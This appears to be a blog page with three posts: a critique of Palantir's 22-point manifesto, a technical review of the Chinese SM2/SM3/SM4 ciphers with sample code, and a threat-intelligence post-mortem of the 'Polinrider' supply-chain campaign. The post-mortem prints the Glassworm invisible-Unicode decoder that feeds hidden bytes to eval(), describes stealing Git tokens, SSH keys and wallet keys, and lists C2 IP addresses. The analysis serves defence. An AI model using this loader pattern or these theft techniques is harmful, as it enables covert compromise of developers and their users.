
In 2023, I wrote about The Paradox of Superhero Leadership. I argued that the “God Complex”, that untainted faith in a CEO’s individual brilliance, is a dangerous game. It prioritises “Vertical Differentiation” (vision and grit) while ignoring the “Mundane Management” and horizontal collaboration that actually keep the wheels on.
Fast forward to 2026, and Palantir’s Alex Karp hasn’t just leaned into the superhero narrative; he’s essentially rewritten the script for a global blockbuster. With the release of Palantir’s 22-Point Manifesto, the internet is, quite predictably, losing its mind. While some see a patriot sounding a necessary alarm for Western defence, others, including Engadget, have branded the document as the “ramblings of a comic book villain”.
But if we strip away the capes and the monologues, what does this manifesto actually tell us about the future of leadership and power?
The Superhero Narrative: Scaled to Civilisation Level
In my original piece, I noted that superhero leaders often simplify leadership into a binary of “good” or “bad” visionaries. 1 Karp has taken this to the next level. He isn’t just trying to “break” an industry; he’s trying to “reorder human life” through what he calls the Ontology, a computational model of reality itself. 4
The manifesto makes it clear: Karp believes Silicon Valley owes a “defence duty” to the state (Point 1). He’s calling for an end to “consumer app obsession” (Point 2) and a pivot toward “software-powered hard power” (Point 4). 5 This is the Superhero Paradox on a civilisational scale. It’s no longer about whether a CEO can save a company; it’s about whether a company can save the West. 7
The “Villain” Parallel: Why the Internet is Scared
The Engadget critique didn’t come out of thin air. When you read points like “Some cultures outperform others; relativism obscures this” (Point 21) or the call for “Universal national service” (Point 6), it’s easy to see why critics on platforms like Reddit draw parallels to Tolkien’s Saruman—a leader who believes his intellectual superiority justifies the use of “corrupted” tools for the “greater good”. 2This brings us back to the Competence Paradox. A leader might be a “superhero” at data integration, but that doesn’t mean they should be the architect of a “Technological Republic” that decides the boundaries of community and identity. 1 Critics argue that Karp’s rejection of “hollow pluralism” (Point 22) is just “political chicanery”, a way to make investors feel “intellectually superior” while building a surveillance state.6
The Flashy vs. The Mundane: The Reality of 2026
The most striking part of the manifesto is the disconnect between the “Flashy” rhetoric and the “Mundane” reality. Karp speaks of “moral clarity” (Point 5) and “giving public figures more grace” (Point 9). 6
However, the tragic reality of the 2026 Minab school strike serves as a grim reminder of what happens when the “God Complex” meets the battlefield. During Operation Epic Fury, Palantir’s Maven software identified a girls’ school as a target, leading to the deadliest civilian strike of the Iran war on 28 February 2026. 10
This is the ultimate failure of the superhero leader: the belief that a “grand vision” can substitute for the “boring” work of rigorous safeguards, auditability, and human oversight. 2 As I noted in 2023, flashy leadership often masks a disregard for basic checks and balances. 1 In the world of high-stakes AI defence, that lack of oversight isn’t just a corporate risk; it’s a mission failure. 12
The New Elite: Neurodivergence and Price’s Law
Interestingly, Karp is also trying to redefine who the heroes are. He claims that in the AI era, only the vocationally trained and the neurodivergent will thrive (Point 16). 14 By launching a “Neurodivergent Fellowship” paying up to $200,000, Palantir is signalling that the future belongs to those who “look at things from a different direction”. 14
This aligns with Price’s Law, which suggests that a tiny fraction of “elite” contributors produce half the results. 15 Karp’s leadership model is built on this radical concentration of talent:
But as any engineering leader will tell you, over-prioritising “superheroes” at the expense of “operational stability” creates technical debt and system fragility. 15
Final Thought: Duty or Domination?
Is Alex Karp the hero the West needs, or the villain we were warned about? The truth, as always, is likely “a million shades of Grey”. 1
The manifesto is a powerful call to move beyond “photo-sharing apps” and take national security seriously. 5 But it also asks us to trust a private company with the “Ontology” of our existence. 4As we enter this “software century,” we must remember the lesson of 2023: true leadership isn’t just about the “superpowers” of a visionary founder. It’s about the “boring” institutions, the “mundane” ethics, and the “horizontal” collaboration that keeps power in check. Without those, even the most “noble” manifesto can start to read like the ramblings of a villain. 1
What do you think? Is Palantir’s 22-point manifesto a roadmap for survival or a warning sign of a God Complex out of control? Let me know in the comments.
The global transition toward decentralised and sovereign cryptographic standards represents one of the most significant shifts in the history of information security. For decades, the international community relied almost exclusively on a handful of standards, primarily those vetted by the National Institute of Standards and Technology (NIST) in the United States. However, the emergence of the ShāngMì (SM) series, collectively known as the Guomi suite, has fundamentally altered this landscape.1 These Chinese national standards, including the SM2 public-key algorithm, the SM3 hash function, and the SM4 block cypher, were initially developed to secure domestic critical infrastructure but have since achieved international recognition through ISO/IEC standardisation and integration into global protocols like TLS 1.3.2
Following my 2023 article on SM2 Public Key Encryption, this follow-on provides a technical evaluation of the Guomi suite, focusing on the architectural nuances of SM3 and SM4. And considering I have spent the last 24 months under the tutelage of some of the finest Cryptographers and Infosec Practioners in the world at the ISG, Royal Holloway, University of London, this one should be more grounded and informative.
I have tried to analyse the computational efficiency, keyspace resilience, and the strategic importance of “cover-time.” This report examines why these algorithms are increasingly viewed as viable, and in some contexts superior, alternatives to Western counterparts like SHA-256 and AES. Furthermore, it situates these technical developments within the broader geopolitical context of cryptographic sovereignty, exploring the drive for independent verification without ideological bias.
Technical Architecture of the SM3 Hashing Algorithm
The SM3 cryptographic hash algorithm, standardised as ISO/IEC 10118-3:2018, is a robust 256-bit hash function designed for high-security commercial applications.3 Built upon the classic Merkle-Damgård construction, it shares structural similarities with the SHA-2 family but introduces specific innovations in its compression function and message expansion logic that significantly improve its resistance to collision and preimage attacks.6
Iteration Compression and Message Expansion
SM3 processes input messages of length bits through an iterative compression process. The message is first padded to a length that is a multiple of 512 bits. Specifically, the padding involves appending a “1” bit, followed by zero bits, where is the smallest non-negative integer satisfying .6 Finally, a 64-bit representation of the original message length is appended.6
The padded message is divided into 512-bit blocks . For each block, a message expansion process generates 132 words ( and ).3 This expansion is more complex than that of SHA-256, utilizing a permutation function to enhance nonlinearity and bit-diffusion.6
The expansion logic for a message block is defined as follows:
Divide into 16 words .
For to :
For to : 3
This expanded word set is then processed through a 64-round compression function utilising eight 32-bit registers ( through ). The compression function employs two sets of Boolean functions, and , which vary depending on the round number.3
Round Range (j)
FFj(X,Y,Z)
GGj(X,Y,Z)
Constant Tj
0x79cc4519
0x7a879d8a
The split in logic between the first 16 rounds and the subsequent 48 rounds is a strategic defence against bit-tracing. The initial rounds rely on pure XOR operations to prevent linear attacks, while the later rounds introduce nonlinear operations to ensure high diffusion and resistance to differential cryptanalysis.6
Performance and Computational Efficiency
While SM3 is structurally similar to SHA-256, its “Davies-Meyer” construction utilises XOR for chaining values, whereas SHA-256 uses modular addition.8 This architectural choice, combined with the more complex message expansion, historically led to the perception that SM3 is slower in software.8 However, contemporary performance evaluations on modern hardware present a different narrative. Research into GPU-accelerated hash operations, specifically the HI-SM3 framework, shows that SM3 can achieve remarkable throughput when parallelism is properly leveraged. On high-end NVIDIA hardware, SM3 has reached peak performance of 454.74 GB/s, outperforming server-class CPUs by over 150 times.11 Even on lower-power embedded GPUs, SM3 has demonstrated a throughput of 5.90 GB/s.11 This suggests that the complexity of the SM3 compression function is well-suited for high-throughput environments such as blockchain validation and large-scale data integrity verification, where GPU offloading is available.7
The SM4 Block Cipher: Robustness and Symmetric Efficiency
SM4 (formerly SMS4) is the first commercial block cipher published by the Chinese State Cryptography Administration in 2006.2 It operates on 128-bit blocks using a 128-bit key, positioning it as the primary alternative to AES-128.2 Unlike the Substitution-Permutation Network (SPN) structure of AES, SM4 utilizes an unbalanced Feistel structure, where the encryption and decryption processes are identical, differing only in the sequence of round keys.2
Round Function and Key Schedule
The SM4 algorithm consists of 32 identical rounds. Each round takes four 32-bit words as input and uses a round key to produce a new word.14 The round function involves a nonlinear substitution step (S-box) and a linear transformation .2
The substitution function is defined by:
where is the nonlinear S-box transformation, applying four independent 8-bit S-boxes in parallel.16 The S-box is constructed via a multiplicative inverse over the finite field , followed by an affine transformation.2
A critical advantage of the Feistel structure in SM4 is the elimination of the need for an inverse S-box during decryption.16 In AES, hardware implementations must account for both the S-box and its inverse, increasing gate counts.16 SM4’s symmetric round structure allows for more compact hardware designs, which is particularly beneficial for resource-constrained IoT devices and smart cards.2
Algebraic Attack Resistance
One of the most compelling arguments for SM4’s superiority in certain security contexts is its resistance to algebraic attacks. Studies comparing the computational complexities of algebraic attacks (such as the XL algorithm) against SM4 and AES suggest that SM4 is significantly more robust.20 This robustness is derived from the complexity of its key schedule and the overdefined systems of quadratic equations it produces. 20
Algorithm
Key Variables
Intermediate Variables
Eqns (Enc)
Eqns (Key)
Complexity
AES
320
1280
8960
2240
(Baseline)
SM4
1024
1024
7168
7168
Higher than AES
The SM4 key schedule utilises nonlinear word rotations and S-box lookups, creating a highly complex relationship between the master key and the round keys.16 This makes the system of equations representing the cipher more difficult to solve than the relatively linear key expansion used in AES-128.20
SM2 and the Parallelism of Elliptic Curve Standards
Asymmetric cryptography is essential for key exchange and digital signatures. The SM2 standard is an elliptic curve cryptosystem (ECC) based on 256-bit prime fields, authorized for core, ordinary, and commercial use in China.21 While Western systems often default to NIST P-256 (secp256r1), SM2 provides a state-verified alternative that addresses concerns regarding parameter generation and “backdoor” potential in special-form curves.22
Curve Parameters and Design Philosophies
NIST curves are designed for maximum efficiency, utilizing quasi-Mersenne primes that facilitate fast modular reduction.26 However, the method used to select NIST parameters has faced criticism for a lack of transparency, leading to the development of “random” curves like the Brainpool series, which prioritize verifiable randomness at the cost of performance.25
SM2 occupies a strategic middle ground. It recommends a specific 256-bit curve but follows a design philosophy that aligns with the need for national security verification.22
The performance of SM2 is highly competitive with ECDSA. In optimised 8-bit implementations, SM2 scalar multiplication has set speed records, outperforming even the NIST P-192 curve in certain conditions.19 Against the traditional RSA algorithm, SM2 offers a significant efficiency gain; a 256-bit SM2 key provides security equivalent to a 3072-bit RSA key while requiring far less computational power for key generation and signature operations.21
Verification and Trust in ECC
The core of the “better option” argument for SM2 lies in trust and diversity. If a vulnerability were discovered in the specific mathematical form of NIST-recommended curves, the entire global financial and communication infrastructure could be at risk.24 By maintaining an independent, state-verified standard, the Guomi suite ensures cryptographic diversity, preventing a single point of failure in the global security ecosystem.32 This is particularly relevant as the community evaluates “nothing-up-my-sleeve” numbers; SM2 provides a layer of assurance for those who prefer an alternative to NIST-vetted parameters. 22
Security Metrics: Keyspace, Work Factor, and Cover Time
The strength of any cryptographic system is measured not only by its mathematical complexity but also by its practical resistance to brute-force and analytical attacks over time. Three key concepts are central to this evaluation: keyspace, work factor, and cover time.
Keyspace and Brute-Force Resilience
The keyspace of SM4 is , which is identical to AES-128.2 In today’s computational environment, cracking a 128-bit key through brute force is infeasible, requiring trillions of years on the most powerful existing supercomputers.35 While AES-256 offers a larger keyspace, the 128-bit security level remains the global benchmark for standard commercial encryption.35
SM3, with its 256-bit output, provides a security margin of 128 bits against collision attacks, which is equivalent to SHA-256.37 The “work factor”—the estimate of effort or time needed for an adversary to overcome a protective measure—is a function of this keyspace and the specific algorithmic efficiency of the attack method.39
The Critical Dimension of Cover Time
“Cover time” refers to the duration for which a plaintext must be kept secret.41 This metric is vital because all ciphers (excluding one-time pads) are theoretically breakable given enough time and energy.43
Tactical Cover Time: For time-critical data, such as a command to launch a missile, the cover time might only be a few minutes. If an algorithm protects the data for an hour, it is sufficient. 42
Strategic Cover Time: For financial records or diplomatic communications, the cover time may be 6 years or more.44
The concept of cover time is now being re-evaluated through the lens of “Harvest Now, Decrypt Later” (HNDL).33 Adversaries are currently collecting encrypted traffic with the intention of decrypting it once cryptographically relevant quantum computers (CRQC) arrive, a date often referred to as “Q-Day”.33 If the cover time of a piece of data exceeds the time remaining until Q-Day, that data is already effectively compromised if intercepted today.45The SM-series algorithms contribute to a longer cover time by providing resistance to classical analytical breakthroughs. Because SM3 and SM4 possess distinct internal designs from the MD4/MD5 lineage and SPN-based ciphers, they offer a hedge against “all-eggs-in-one-basket” scenarios where a new mathematical attack might break one family of algorithms but not another. 32
The Geopolitics of Independent Cryptographic Standards
The development of the Guomi suite is a manifestation of “Cryptographic Sovereignty”—a nation’s ability to govern, secure, and assert authority over its digital environment without overreliance on foreign technology.47 This move is motivated by the desire for technological autonomy and the belief that commercial readiness should precede international policy enforcement.32
Sovereignty versus Autonomy
In the context of modern state power, digital sovereignty extends beyond physical borders into the informational domain.48 For many nations, relying on the encryption standards of a geopolitical rival is seen as a strategic vulnerability. The 2013 revelations regarding NIST standards and potential backdoors served as a wake-up call, accelerating the global drive toward national encryption algorithms.1
Chinese Context: The 2020 Cryptography Law of the People’s Republic of China distinguishes between core, ordinary, and commercial cryptography.15 It mandates the use of SM-series algorithms for critical information infrastructure and commercial data, ensuring that national algorithms protect national secrets.47
Global Impact: This mandate has fundamentally impacted global supply chains. Multinational entities operating in China must implement TLS 1.3 with SM2, SM3, and SM4 to remain compliant with the Multi-Level Protection Scheme (MLPS 2.0).4 Utilising a Western-only platform secured by AES-256 is, from a legal standpoint in that jurisdiction, equivalent to submitting an unsigned document.47
Strategic Diversity in the Post-Quantum Era
The impulse toward digital sovereignty is often equated with control, but from a technical perspective, it is a project of “thick autonomy”.50 By diversifying the algorithmic landscape, the international community becomes more resilient to systemic risks.32 If a major breakthrough were to compromise lattice-based post-quantum schemes, the existence of alternative code-based or hash-based sovereign standards would provide a vital safety net.32
This drive for independence is not unique to China. Countries like Indonesia and various European states are increasingly exploring “indigenous algorithm design” and “sovereign cryptographic systems” to ensure long-term digital independence.48 The goal is not to isolate but to ensure that the “invisible backbone” of the digital economy, cryptography, is not entirely dependent on a single geopolitical actor.33
Implementation and TLS 1.3 Integration
The practical viability of the Guomi suite is demonstrated by its integration into standard internet protocols. RFC 8998 provides the specification for using SM2, SM3, and SM4 within the TLS 1.3 framework.4 This is critical for ensuring that high-security products can maintain interoperability while meeting national security requirements.3
TLS 1.3 Cipher Suites
RFC 8998 defines two primary cipher suites that utilize the Guomi algorithms to fulfill the confidentiality and authenticity requirements of TLS 1.3:
TLS_SM4_GCM_SM3 (0x00, 0xC6)
TLS_SM4_CCM_SM3 (0x00, 0xC7) 4
These suites use SM4 in either Galois/Counter Mode (GCM) or Counter with CBC-MAC (CCM) mode to provide Authenticated Encryption with Associated Data (AEAD).4
Feature
AEAD_SM4_GCM
AEAD_SM4_CCM
Key Length
16 octets (128 bits)
16 octets (128 bits)
Nonce/IV Length
12 octets
12 octets
Authentication Tag
16 octets
16 octets
Max Plaintext
octets
octets
The choice between GCM and CCM often depends on the underlying hardware; GCM is widely preferred for its high-speed parallel processing capabilities, whereas CCM is often utilised in wireless standards like WAPI where resource constraints are more acute.2
Hardware and Software Ecosystem
A robust ecosystem has emerged to support the Guomi suite. The primary open-source implementation is GmSSL, a fork of OpenSSL specifically optimized for SM algorithms.2 In terms of hardware, support has expanded significantly:
Intel: Processors starting from Arrow Lake S, Lunar Lake, and Diamond Rapids include native SM4 support.2
ARM: The ARMv8.4-A expansion includes dedicated SM4 instructions.2
RISC-V: The Zksed extension for RISC-V, ratified in 2021, provides ratified support for SM4.2
This hardware integration is crucial for narrowing the performance gap between SM4 and AES-128. Specialised ISA extensions can reduce the instruction count for an SM4 step to just 6.5 arithmetic instructions, making it a highly efficient choice for high-speed TLS communication and secure storage in mobile devices.16
Hands-on Primer: Implementing Guomi Locally
To truly appreciate the technical nuances of the Guomi suite, it is essential to move beyond the theoretical and experiment with these algorithms in a controlled environment. Most modern systems can support Guomi implementation through two primary channels: the GmSSL command-line toolkit and high-level Python libraries.
Command-Line Walkthrough: GmSSL and OpenSSL
The standard tool for interacting with SM algorithms is GmSSL, an open-source project that implements SM2, SM3, and SM4. While standard OpenSSL has added support for these algorithms, GmSSL remains the reference implementation for developers seeking the full range of national standards.
SM2 Key Generation: Generating an SM2 private key results in an ASN.1 structured file (often .sm2 or .pem). Bash # Generate a private key gmssl sm2 -genkey -out private_key.pem # Derive the public key (the (x, y) coordinates of point Q) gmssl sm2 -pubout -in private_key.pem -out public_key.pem
SM3 Hashing: Hash a file to verify its integrity, equivalent to a 256-bit “digital fingerprint.” Bash gmssl sm3 <your_file.txt>
3. SM4 Symmetric Encryption: Encrypt a file using SM4 in CBC mode, which requires a 128-bit key and an initialisation vector (IV). Bash gmssl sms4 -e -in message.txt -out message.enc
Python Code Walkthrough: pygmssl
For developers building applications, Python provides straightforward wrappers such as pygmssl that abstract the complexity of C-based implementations.
Step 1: Environment Setup
Install the library via pip:
Bash
pip install pygmssl
Step 2: Hashing with SM3
The library requires input data to be formatted as bytes. Strings must be encoded before processing.
Python
from pygmssl.sm3 import SM3
data = b"hello, world"
# Compute hash in a single call
print(f"SM3 Hash: {SM3(data).hexdigest()}")
# Or hash by part for streaming data
s3 = SM3()
s3.update(b"hello, ")
s3.update(b"world")
print(f"Streaming Hash: {s3.hexdigest()}")
Step 3: Symmetric Encryption with SM4
SM4 operates on 128-bit blocks, making it highly efficient for bulk data encryption when used in modes like CBC.
Python
from pygmssl.sm4 import SM4, MOD
# Key and IV must be 16 bytes (128 bits)
key = b'0123456789abcdef'
iv = b'fedcba9876543210'
cipher = SM4(key, mode=MOD.CBC, iv=iv)
plaintext = b"sensitive data"
# The library handles padding (typically PKCS7) automatically
ciphertext = cipher.encrypt(plaintext)
decrypted = cipher.decrypt(ciphertext)
assert plaintext == decrypted
Step 4: Asymmetric Identity with SM2
SM2 can be used to generate key pairs and sign messages, proving possession of a private key without disclosing it.
Python
from pygmssl.sm2 import SM2
# Generate a new pair: 32-byte private key, 64-byte public key (x,y)
s2 = SM2.generate_new_pair()
print(f"Private Key: {s2.pri_key.hex()}")
print(f"Public Key: {s2.pub_key.hex()}")
This hands-on accessibility ensures that organisations can test for “crypto-agility” and compatibility within their local development cycles before committing to regional deployments.
Strategic Option
The determination of whether an encryption standard is “better” is contextual. When evaluated against the requirements of the modern geopolitical and technical era, the Guomi suite offers several unique advantages over the exclusive use of Western standards.
Diversity as a Defense Strategy
Systemic risk reduction is perhaps the strongest technical argument for adopting SM3 and SM4 alongside traditional standards.32 A “monoculture” in cryptography—where everyone uses the same NIST curves and SHA-2 functions—is a security vulnerability.32 A breakthrough against one design would leave the global economy exposed.33 The Guomi suite provides a separate mathematical lineage, ensuring that the digital landscape remains resilient even if unforeseen vulnerabilities are found in SPN-based ciphers or specific ECC parameter sets.32
Computational and Algebraic Superiority
Hashing Efficiency: While SHA-256 remains the global baseline, SM3’s structural design is highly optimized for GPU parallelism, making it a “better” option for emerging high-throughput applications like distributed ledgers and real-time data integrity audits.7
Symmetric Robustness: SM4’s Feistel structure offers a more compact hardware profile than AES and exhibits greater resistance to algebraic attacks, which are a primary concern in the era of advanced analytical cryptanalysis.16
Asymmetric Versatility: SM2 offers a state-vetted alternative to NIST curves, avoiding the “black box” controversies that have plagued Western ECC while providing a significant performance leap over legacy RSA systems.21
Navigating the Geopolitical Reality
From a strategic standpoint, an independent encryption standard is a prerequisite for state autonomy.48 For organisations operating globally, “crypto-agility”, he ability to support both NIST and Guomi suites is no longer optional; it is a regulatory and commercial necessity.34 The transition to sovereign standards ensures that the “cover time” of sensitive data is protected not just by the length of a key, but by the independence of the verification process and the diversity of the underlying mathematics. 32 As we approach the quantum era and the potential of “Q-Day,” the maturity of the Guomi suite provides a vital fallback. Its international standardisation and robust hardware support signify that China’s recommended algorithms have transitioned from a regional requirement to a foundational element of the global secure communication framework. The case for SM3 and SM4 is not one of replacing existing standards, but of expanding the arsenal of cryptographic tools available to defend the integrity and confidentiality of the world’s digital infrastructure.32
Industrialised Software Ecosystem Subversion and the Weaponisation of Invisible Unicode
Executive Summary

The early months of 2026 marked a pivotal escalation in the sophistication of software supply chain antagonism, characterised by a coordinated, multi-ecosystem offensive targeting the global development community. Central to this campaign was the Polinrider operation, a sprawling initiative attributed to Democratic People’s Republic of Korea (DPRK) state-sponsored threat actors; specifically, the Lazarus Group and its financially motivated subgroup, BlueNoroff.1 The campaign exploited the inherent trust embedded within modern developer tools, package registries, and version control systems to achieve an industrialised scale of compromise, affecting over 433 software components within a single fourteen-day window in March 2026.3
The offensive architecture relied on two primary technical innovations: the Glassworm module and the ForceMemo injection methodology. Glassworm utilised invisible Unicode characters from the Private Use Area (PUA) and variation selector blocks to embed malicious payloads within source files, effectively bypassing visual code reviews and traditional static analysis.3 ForceMemo, identified as a second-stage execution phase, leveraged credentials stolen during the initial Glassworm wave to perform automated account takeovers (ATO) across hundreds of GitHub repositories.5 By rebasing and force-pushing malicious commits into Python-based projects, the adversary successfully poisoned downstream dependencies while maintaining a stealthy presence through the manipulation of Git metadata.5 Furthermore, the command-and-control (C2) infrastructure associated with these operations demonstrated a strategic shift toward decentralised resilience. By utilising the Solana blockchain’s Memo program to broadcast immutable instructions and payload URLs, the threat actor mitigated the risks associated with traditional domain-level takedowns and infrastructure seizures.3 The campaign’s lineage, which traces back to the 2023 RustBucket and 2024 Hidden Risk operations, underscores a persistent and highly adaptive adversary targeting the technological and financial sectors through the subversion of the modern developer workstation.1 This post-mortem provides a technical reconstruction of the attack anatomy, assesses the systemic blast radius, and defines the remediation protocols necessary to fortify the global software supply chain.
Architecture: The Multi-Vector Infiltration Model
The architecture of the Polinrider campaign was designed for maximum horizontal expansion across the primary pillars of the software development lifecycle: the Integrated Development Environment (IDE), the package manager, and the repository host. Unlike previous supply chain incidents that focused on a single point of failure, Polinrider operated as a coordinated, multi-ecosystem push, ensuring that compromising a single developer’s workstation could be leveraged to poison multiple downstream environments.4
The VS Code and Open VSX Infiltration Layer
The Integrated Development Environment served as the initial entry point for the campaign, with the Visual Studio Code (VS Code) marketplace and the Open VSX registry acting as the primary distribution channels. The adversary exploited the broad permissions granted to IDE extensions, which often operate with the equivalent of local administrative access to the developer’s filesystem, environment variables, and network configuration.8The offensive architecture at this stage shifted from direct payload embedding to a more sophisticated “transitive delivery” model. Attackers published seemingly benign utility extensions—such as linters, code formatters, and database integrations—to establish a baseline of trust and high download counts.10 Once these extensions reached a critical mass of installations, the adversary pushed updates that utilised the extensionPack and extensionDependencies manifest fields to automatically pull and install a separate, malicious Glassworm-linked extension.10 Because VS Code extensions auto-update by default, thousands of developers were infected without manual intervention or notification.5
Extension Category
Spoofed Utility
Primary Mechanism
Target Ecosystem
Formatters
Prettier, ESLint
Transitive Dependency
JavaScript / TypeScript
Language Tools
Angular, Flutter, Vue
extensionPack Hijack
Web / Mobile Development
Quality of Life
vscode-icons, WakaTime
Auto-update Poisoning
General Productivity
AI Development.5
Claude Code, Codex
Settings Injection
LLM / AI Orchestration
The npm and Package Registry Subversion
Simultaneous to the IDE-based attacks, the Polinrider campaign targeted the npm ecosystem through a combination of maintainer account hijacking and typosquatting. Malicious versions of established packages, such as @aifabrix/miso-client and @iflow-mcp/watercrawl-watercrawl-mcp, were published containing the Glassworm decoder pattern.4 In several instances, such as the compromise of popular React Native packages, the adversary evolved their delivery mechanism across multiple releases.12
The technical architecture of the npm compromise transitioned from simple postinstall hooks to complex, multi-layered dependency chains. For example, the package @usebioerhold8733/s-format underwent four distinct version updates in a 48-hour window.12 Initial versions contained inert hooks to test detection triggers, while subsequent versions introduced heavily obfuscated JavaScript payloads designed to establish a persistent connection to the Solana-based C2 infrastructure.12 This incremental staging suggests an adversarial strategy of “testing in production” to identify the limits of automated package analysis tools.
The GitHub Repository and Version Control Vector
The final architectural layer of the campaign involved the systematic poisoning of the GitHub ecosystem. Between March 3 and March 13, 2026, two parallel waves were identified: an initial wave of 151+ repositories containing invisible Unicode injections and a subsequent ForceMemo wave targeting 240+ repositories through account takeover and force-pushing.6The ForceMemo architecture is particularly notable for its subversion of Git’s internal object database. By utilizing stolen GitHub tokens harvested during the Glassworm phase, the adversary gained the ability to rewrite repository history. The attack logic involved taking the latest legitimate commit on a repository’s default branch, rebasing it with malicious code appended to critical Python files (e.g., setup.py, app.py), and force-pushing the result.6 This architectural choice bypassed branch protection rules and pull request reviews, as the malicious code appeared as a direct commit from the original, trusted author.5
Anatomy: Invisible Payloads and Decentralised Control
The technical construction of the Polinrider modules represents a sophisticated convergence of character encoding manipulation and blockchain-augmented operational security.
Glassworm: The Invisible Unicode Technique
The Glassworm payload relies on the exploitation of the Unicode standard to hide malicious logic within source code. The technique utilizes characters from the Private Use Area (PUA) and variation selectors that are rendered as zero-width or empty space in nearly all modern text editors, terminals, and code review interfaces.4
The malicious code typically consists of a small, visible decoder function that processes a seemingly empty string. A technical analysis of the decoder identifies the following pattern:
JavaScript
const s = v => [...v].map(w => (
w = w.codePointAt(0),
w >= 0xFE00 && w <= 0xFE0F? w - 0xFE00 :
w >= 0xE0100 && w <= 0xE01EF? w - 0xE0100 + 16 : null
)).filter(n => n!== null);
eval(Buffer.from(s(``)).toString('utf-8'));
The string passed to the function s() contains the invisible Unicode characters. The decoder iterates through the code points of these characters, mapping them back into numerical byte values. Specifically, the range to (Variation Selectors) and to (Variation Selectors Supplement) are used as the encoding medium.4 Once the bytes are reconstructed into a readable string, the script executes the resulting payload via eval().4 This second-stage payload is typically a Remote Access Trojan (RAT) or a credential harvester designed to exfiltrate secrets to the attacker’s infrastructure.
ForceMemo: Account Takeover and Git Subversion
The ForceMemo component of the campaign serves as the primary mechanism for lateral movement and repository poisoning. Its anatomy is defined by the theft of high-value developer credentials, including:
GitHub tokens harvested from VS Code extension storage and ~/.git-credentials.6
NPM and Git configuration secrets.5
Cryptocurrency wallet private keys from browser extensions like MetaMask and Phantom.6
Upon obtaining a valid developer token, the ForceMemo module initiates an automated injection routine. It identifies the repository’s default branch and identifies critical files such as main.py or app.py in Python-based projects.13 The malware appends a Base64-encoded payload to these files and performs a git push --force operation.6 This method is designed to leave minimal traces; because the rebase preserves the original commit message, author name, and author date, only the “committer date” is modified, a detail that is often ignored by most standard monitoring tools.5
Command and Control via Solana Blockchain
The Polinrider C2 infrastructure utilises the Solana blockchain as an immutable and censorship-resistant communication channel. The malware is programmed to query a specific Solana wallet address (e.g., G2YxRa…) to retrieve instructions.5 These instructions are embedded within the “memo” field of transactions associated with the address, utilising Solana’s Memo program.5The threat actor updates the payload URL by posting new transactions to the blockchain. The malware retrieves these transactions, decodes the memo data to obtain the latest server IP or payload path, and fetches the next-stage JavaScript or Python payload.5 The StepSecurity threat intelligence team identified that the adversary rotated through at least six distinct server IPs between December 2025 and March 2026, indicating a highly resilient and actively managed infrastructure.6
C2 Server IP
Active Period
Primary Function
45.32.151.157
December 2025
Initial Payload Hosting
45.32.150.97
February 2026
Infrastructure Rotation
217.69.11.57
February 2026
Secondary Staging
217.69.11.99
Feb – March 2026
Peak Campaign Activity
217.69.0.159
March 13, 2026
ForceMemo Active Wave
45.76.44.240
March 13, 2026
Parallel Execution Node
Blastradius: Systemic Impact and Ecosystem Exposure
The blast radius of the Polinrider campaign is characterised by its impact on the fundamental trust model of the software development lifecycle. Because the campaign targeted developers—the “privileged users” of the technological stack—the potential for lateral movement into production environments and sensitive infrastructure is unprecedented.
Developer Workstation Compromise
The compromise of VS Code extensions effectively transformed thousands of developer workstations into adversarial nodes. Once a malicious extension was installed, the Glassworm implant (compiled as os.node for Windows or darwin.node for macOS) established persistence via registry keys and LaunchAgents.11 These implants provided the threat actors with:
Remote Access: Deployment of SOCKS proxies and hidden VNC servers for manual host control.5
Credential Theft: Systematic harvesting of Git tokens, SSH keys, and browser-stored cookies.6
Asset Theft: Extraction of cryptocurrency wallet seed phrases and private keys.5
